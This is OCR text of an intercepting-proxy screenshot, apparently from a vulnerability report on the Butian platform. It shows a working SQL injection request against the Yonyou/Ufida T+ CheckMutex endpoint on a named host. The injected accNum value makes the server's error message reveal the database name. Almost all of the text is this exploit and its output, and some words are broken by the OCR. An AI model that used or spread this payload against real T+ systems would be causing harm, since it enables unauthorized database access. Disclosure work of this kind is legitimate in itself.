 Send
Cancel
<
>
Target: http://m.ocetc.cn:8080
HTT
Request
Pretty
Raw
Hex
JSON Beautifier
\n
1 POST
/tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,U
fida.T.SM.UIP.ashx?method=CheckMutex HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Content-Length: 103
5 Content-Type: text/plain
6 Cookie: ASP.NET_SessionId=; sid=admin
7 Accept-Encoding: gzip
8
9 {"accNum":
"6' AND 7394 IN (SELECT db_name()) AND 'AYTB'='AYTB",
"functionTag": "SYS0104", "url": ""}
10
Response
Pretty
Raw
Hex
Render
\n
1 n在将 nvarchar 值 'UFTSystem' 转换成数据类型 int 时失败。"}
Inspector
Selection
90 (0x5
Selected text
/tplus/ajaxpro/Ufida.T.SM.UIP.Multi
anyController,Ufida.T.SM.UIP.ashx?m
d=CheckMutex
Decoded from:
Select
Cancel
Apply cha
Request attributes
Request query parameters
Request cookies
Request headers
补天漏洞响应平台
https://www.butian.net/
咨询邮箱：butian_report@qianxin.com
补天平台
https://www.butian.net/
咨询邮箱：butian_report@qianxin.com